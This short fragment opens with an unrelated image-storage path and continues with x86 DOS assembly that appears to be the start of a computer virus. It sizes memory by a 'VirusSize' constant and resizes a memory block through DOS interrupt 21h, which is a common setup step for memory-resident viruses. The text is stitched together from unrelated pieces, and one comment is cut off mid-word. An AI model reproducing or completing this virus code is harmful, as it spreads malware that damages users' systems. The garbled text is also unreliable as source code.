
; ---------------------
END_TAG db 001h ; Action code 0x01 = ta
Start:
mov ax,(VIR_SIZE+0fh)
shr ax,4
shl ax,1
mov bx,ax ; Allocate (VirusSize*2)
mov ah,4ah
int 21h ; Resize block
jc ExProg